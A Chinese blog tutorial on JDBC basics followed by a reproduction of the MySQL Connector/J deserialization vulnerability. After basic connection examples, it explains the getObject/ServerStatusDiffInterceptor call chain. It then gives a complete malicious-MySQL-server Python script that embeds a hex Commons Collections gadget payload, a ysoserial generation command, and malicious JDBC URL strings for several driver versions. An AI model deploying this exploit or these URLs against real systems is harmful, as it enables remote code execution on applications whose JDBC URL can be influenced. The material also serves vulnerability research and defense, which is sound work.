前言
示意图
学习这个知识点之后,就可以面向数据库操作了
先就是简单的与数据库交互的操作,但在这之前需要下载自己需要的对应数据库驱动
这里以mysql为例:mysql的驱动
package com.mtest.jdbc;
import com.mysql.jdbc.Driver;
import java.io.FileInputStream;
import java.io.IOException;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.SQLException;
import java.sql.Statement;
import java.util.Properties;
public class Jdbc01 {
public static void main(String[] args) throws SQLException, ClassNotFoundException, IllegalAccessException, InstantiationException, IOException {
Connection05();
}
static void Connection03() throws ClassNotFoundException, SQLException, IllegalAccessException, InstantiationException {
Driver driver = (Driver) Class.forName("com.mysql.jdbc.Driver").newInstance();
String url = "jdbc:mysql://localhost:8889/JdbcTest";
String user = "root";
String password= "admin@m1";
DriverManager.registerDriver(driver);
Connection connection = DriverManager.getConnection(url, user, password);
String sql = "insert into Jdbc01 values('小明','abe')";
Statement statement = connection.createStatement();
int rows = statement.executeUpdate(sql);
System.out.println(rows >0 ? "成功" : "失败");
statement.close();
connection.close();
}
static void Connection02() throws ClassNotFoundException, IllegalAccessException, InstantiationException, SQLException {
Driver o = (Driver) Class.forName("com.mysql.jdbc.Driver").newInstance();
String url = "jdbc:mysql://localhost:8889/JdbcTest";
Properties properties = new Properties();
properties.setProperty("user","root");
properties.setProperty("password","admin@m1");
Connection connect = o.connect(url, properties);
String sql = "insert into Jdbc01 values('李小龙','adc')";
Statement statement = connect.createStatement();
int rows = statement.executeUpdate(sql);
System.out.println(rows >0 ? "成功" : "失败");
statement.close();
connect.close();
}
static void Connection01() throws SQLException {
Driver driver = new Driver();
String url = "jdbc:mysql://localhost:8889/JdbcTest";
Properties properties = new Properties();
properties.setProperty("user","root");
properties.setProperty("password","admin@m1");
Connection connect = driver.connect(url, properties);
String sql = "insert into Jdbc01 values('李华','adb')";
Statement statement = connect.createStatement();
int rows = statement.executeUpdate(sql);
System.out.println(rows >0 ? "成功" : "失败");
statement.close();
connect.close();
}
static void Connection04() throws ClassNotFoundException, SQLException {
Class.forName("com.mysql.jdbc.Driver");
String url = "jdbc:mysql://localhost:8889/JdbcTest";
String user = "root";
String password= "admin@m1";
Connection connection = DriverManager.getConnection(url, user, password);
String sql = "update Jdbc01 set name='刘德华' where id='adc'";
Statement statement = connection.createStatement();
int rows = statement.executeUpdate(sql);
System.out.println(rows >0 ? "成功" : "失败");
statement.close();
connection.close();
}
static void Connection05() throws IOException, ClassNotFoundException, SQLException {
Properties properties = new Properties();
properties.load(new FileInputStream("src/com/mtest/jdbc/properites"));
String user = properties.getProperty("user");
String password = properties.getProperty("password");
String driver = properties.getProperty("driver");
String url = properties.getProperty("url");
Class.forName(driver);
Connection connection = DriverManager.getConnection(url, user, password);
String sql = "update Jdbc01 set name='成龙' where id='adc'";
Statement statement = connection.createStatement();
int rows = statement.executeUpdate(sql);
System.out.println(rows >0 ? "成功" : "失败");
statement.close();
connection.close();
}
}

对数据库的基本操作就是这样的
JDBC反序列化
JDBC能成功连接数据库,且当JDBC URL可控时,便能让它连接任意的mysql服务器,此时若这台mysql服务器是恶意的,那么就可以来造成一个反序列话漏洞了。
复现环境
jdk:1.8._065
mysql:5.7.34
依赖:
<dependencies>
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>8.0.14</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
</dependencies>看看环境成功实现没
package org.vul;
import java.sql.*;
public class JDtest {
public static void main(String[] args) throws Exception{
Class.forName("com.mysql.cj.jdbc.Driver");
String jdbc_url = "jdbc:mysql://127.0.0.1:8889/JdbcTest?serverTimezone=UTC";
Connection connection = DriverManager.getConnection(jdbc_url,"root","admin@m1");
String sql = "insert into Jdbc01 values('小华','ace')";
Statement statement = connection.createStatement();
int rows = statement.executeUpdate(sql);
System.out.println(rows >0 ? "成功" : "失败");
statement.close();
connection.close();
}
}
因为说反序列化漏洞,所有要找到重写readObject
我们先找到com.mysql.cj.jdbc.result.ResultSetImpl#getObject()
重要代码如下:
public Object getObject(int columnIndex) throws SQLException {
checkRowPos();
checkColumnBounds(columnIndex);
int columnIndexMinusOne = columnIndex - 1;
// we can't completely rely on code below because primitives have default values for null (e.g. int->0)
if (this.thisRow.getNull(columnIndexMinusOne)) {
return null;
}
Field field = this.columnDefinition.getFields()[columnIndexMinusOne];
switch (field.getMysqlType()) {
case BIT:
// TODO Field sets binary and blob flags if the length of BIT field is > 1; is it needed at all?
if (field.isBinary() || field.isBlob()) {
byte[] data = getBytes(columnIndex);
if (this.connection.getPropertySet().getBooleanProperty(PropertyKey.autoDeserialize).getValue()) {
Object obj = data;
if ((data != null) && (data.length >= 2)) {
if ((data[0] == -84) && (data[1] == -19)) {
// Serialized object?
try {
ByteArrayInputStream bytesIn = new ByteArrayInputStream(data);
ObjectInputStream objIn = new ObjectInputStream(bytesIn);
obj = objIn.readObject();
objIn.close();
bytesIn.close();
} catch (ClassNotFoundException cnfe) {
throw SQLError.createSQLException(Messages.getString("ResultSet.Class_not_found___91") + cnfe.toString()
+ Messages.getString("ResultSet._while_reading_serialized_object_92"), getExceptionInterceptor());
} catch (IOException ex) {
obj = data; // not serialized?
}
} else {
return getString(columnIndex);
}
}
return obj;
}
return data;
}
return field.isSingleBit() ? Boolean.valueOf(getBoolean(columnIndex)) : getBytes(columnIndex);
case BOOLEAN:
return Boolean.valueOf(getBoolean(columnIndex));
case TINYINT:
return Integer.valueOf(getByte(columnIndex));
case TINYINT_UNSIGNED:
case SMALLINT:
case SMALLINT_UNSIGNED:
case MEDIUMINT:
case MEDIUMINT_UNSIGNED:
case INT:
return Integer.valueOf(getInt(columnIndex));
case INT_UNSIGNED:
case BIGINT:
return Long.valueOf(getLong(columnIndex));
case BIGINT_UNSIGNED:
return getBigInteger(columnIndex);
case DECIMAL:
case DECIMAL_UNSIGNED:
String stringVal = getString(columnIndex);
if (stringVal != null) {
if (stringVal.length() == 0) {
return new BigDecimal(0);
}
try {
return new BigDecimal(stringVal);
} catch (NumberFormatException ex) {
throw SQLError.createSQLException(
Messages.getString("ResultSet.Bad_format_for_BigDecimal", new Object[] { stringVal, Integer.valueOf(columnIndex) }),
MysqlErrorNumbers.SQL_STATE_ILLEGAL_ARGUMENT, getExceptionInterceptor());
}
}
return null;然后我们来看需要满足的条件就这几个
if (field.isBinary() || field.isBlob()) {
byte[] data = getBytes(columnIndex);
if (this.connection.getPropertySet().getBooleanProperty(PropertyKey.autoDeserialize).getValue()) {
Object obj = data;
if ((data != null) && (data.length >= 2)) {
if ((data[0] == -84) && (data[1] == -19)) 现在接着找调用getObject()的地方
ServerStatusDiffInterceptor#populateMapWithSessionStatusValues的方法中有被调用
先介绍下ServerStatusDiffInterceptor:它是一个拦截器
在JDBC url中设定属性queryInterceptors为ServerStatusDiffInterceptor时
查询语句会调用拦截器的preProcess和postProcess
然后就会调用到populateMapWithSessionStatusValues()方法。
private void populateMapWithSessionStatusValues(Map<String, String> toPopulate) {
java.sql.Statement stmt = null;
java.sql.ResultSet rs = null;
try {
try {
toPopulate.clear();
stmt = this.connection.createStatement();
rs = stmt.executeQuery("SHOW SESSION STATUS");
ResultSetUtil.resultSetToMap(toPopulate, rs);
} finally {
if (rs != null) {
rs.close();
}
if (stmt != null) {
stmt.close();
}
}
} catch (SQLException ex) {
throw ExceptionFactory.createException(ex.getMessage(), ex);
}
}在JDBC连接数据库时,它会调用populateMapWithSessionStatusValues的SHOW SESSION STATUS来进行查询,并且在对结果进行处理时会调用resultSetToMap
public class ResultSetUtil {
@SuppressWarnings({ "rawtypes", "unchecked" })
public static void resultSetToMap(Map mappedValues, ResultSet rs) throws SQLException {
while (rs.next()) {
mappedValues.put(rs.getObject(1), rs.getObject(2));
}
}这里调用的getObject
具体漏洞的流程就是这样的,我们需要搭建一个恶意的mysql服务,然后我们我们用JDBC操作这个数据库的时候就能进行反序列化利用
找了个师傅的恶意mysql服务的脚本:
# coding=utf-8
import socket
import binascii
import os
greeting_data="4a0000000a352e372e31390008000000463b452623342c2d00fff7080200ff811500000000000000000000032851553e5c23502c51366a006d7973716c5f6e61746976655f70617373776f726400"
response_ok_data="0700000200000002000000"
def receive_data(conn):
data = conn.recv(1024)
print("[*] Receiveing the package : {}".format(data))
return str(data).lower()
def send_data(conn,data):
print("[*] Sending the package : {}".format(data))
conn.send(binascii.a2b_hex(data))
def get_payload_content():
#file文件的内容使用ysoserial生成的 使用规则:java -jar ysoserial [Gadget] [command] > a
file= r'a'
if os.path.isfile(file):
with open(file, 'rb') as f:
payload_content = str(binascii.b2a_hex(f.read()),encoding='utf-8')
print("open successs")
else:
print("open false")
#calc
payload_content='aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b65797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b7870740003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e7471007e00037870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001b00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001b7371007e00137571007e001800000002707571007e001800000000740006696e766f6b657571007e001b00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e00187371007e0013757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000078700000000174000463616c63740004657865637571007e001b0000000171007e00207371007e000f737200116a6176612e6c616e672e496e746567657212e2a0a4f781873802000149000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b020000787000000001737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000077080000001000000000787878'
return payload_content
# 主要逻辑
def run():
while 1:
conn, addr = sk.accept()
print("Connection come from {}:{}".format(addr[0],addr[1]))
# 1.先发送第一个 问候报文
send_data(conn,greeting_data)
while True:
# 登录认证过程模拟 1.客户端发送request login报文 2.服务端响应response_ok
receive_data(conn)
send_data(conn,response_ok_data)
#其他过程
data=receive_data(conn)
#查询一些配置信息,其中会发送自己的 版本号
if "session.auto_increment_increment" in data:
_payload='01000001132e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c210012000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c210033000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c210000000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000002600000e036465660000001071756572795f63616368655f73697a65000c3f001500000008a0000000002600000f036465660000001071756572795f63616368655f74797065000c210009000000fd00001f00001e000010036465660000000873716c5f6d6f6465000c21009b010000fd00001f000026000011036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000012036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001303646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000014036465660000000c776169745f74696d656f7574000c3f001500000008a000000000020100150131047574663804757466380475746638066c6174696e31116c6174696e315f737765646973685f6369000532383830300347504c013107343139343330340236300731303438353736034f4646894f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f4155544f5f4352454154455f555345522c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce4062b30383a30300f52455045415441424c452d5245414405323838303007000016fe000002000000'
send_data(conn,_payload)
data=receive_data(conn)
elif "show warnings" in data:
_payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f000059000005075761726e696e6704313238374b27404071756572795f63616368655f73697a6527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e59000006075761726e696e6704313238374b27404071756572795f63616368655f7479706527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e07000007fe000002000000'
send_data(conn, _payload)
data = receive_data(conn)
if "set names" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "set character_set_results" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "show session status" in data:
mysql_data = '0100000102'
mysql_data += '1a000002036465660001630163016301630c3f00ffff0000fc9000000000'
mysql_data += '1a000003036465660001630163016301630c3f00ffff0000fc9000000000'
# 为什么我加了EOF Packet 就无法正常运行呢??
# 获取payload
payload_content=get_payload_content()
# 计算payload长度
payload_length = str(hex(len(payload_content)//2)).replace('0x', '').zfill(4)
payload_length_hex = payload_length[2:4] + payload_length[0:2]
# 计算数据包长度
data_len = str(hex(len(payload_content)//2 + 4)).replace('0x', '').zfill(6)
data_len_hex = data_len[4:6] + data_len[2:4] + data_len[0:2]
mysql_data += data_len_hex + '04' + 'fbfc'+ payload_length_hex
mysql_data += str(payload_content)
mysql_data += '07000005fe000022000100'
send_data(conn, mysql_data)
data = receive_data(conn)
if "show warnings" in data:
payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f00006d000005044e6f74650431313035625175657279202753484f572053455353494f4e20535441545553272072657772697474656e20746f202773656c6563742069642c6f626a2066726f6d2063657368692e6f626a73272062792061207175657279207265777269746520706c7567696e07000006fe000002000000'
send_data(conn, payload)
break
if __name__ == '__main__':
HOST ='0.0.0.0'
PORT = 3309
sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
#当socket关闭后,本地端用于该socket的端口号立刻就可以被重用.为了实验的时候不用等待很长时间
sk.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sk.bind((HOST, PORT))
sk.listen(1)
print("start fake mysql server listening on {}:{}".format(HOST,PORT))
run()
然后我们先用工具ysoserial来生成payload,放到a文件里
java -jar ysoserial.jar CommonsCollections7 "/System/Applications/Calculator.app/Contents/MacOS/Calculator" > a
然后启动我们的客户端
package org.vul;
import java.sql.*;
public class JDtest{
public static void main(String[] args) throws Exception{
Class.forName("com.mysql.cj.jdbc.Driver");
String jdbc_url = "jdbc:mysql://127.0.0.1:3309/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor";
Connection connection = DriverManager.getConnection(jdbc_url, "root", "root");
}
}
漏洞复现成功
常见版本payload
常见版本 paylaod
ServerStatusDiffInterceptor 触发点
8.x
如上述 Demo:
jdbc:mysql://x.x.x.x:3306/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
6.x
属性名不同,queryInterceptors 换为 statementInterceptors:
jdbc:mysql://x.x.x.x:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
=5.1.11
包名中没有 cj:
jdbc:mysql://x.x.x.x:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor
5.x <= 5.1.10
同上,但需要连接后执行查询。
detectCustomCollations 触发点
5.1.29 - 5.1.40
jdbc:mysql://x.x.x.x:3306/test?detectCustomCollations=true&autoDeserialize=true
5.1.28 - 5.1.19
jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true
声明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担! 本网站采用BY-NC-SA协议进行授权!转载请注明文章来源! 图片失效请留言通知博主及时更改!
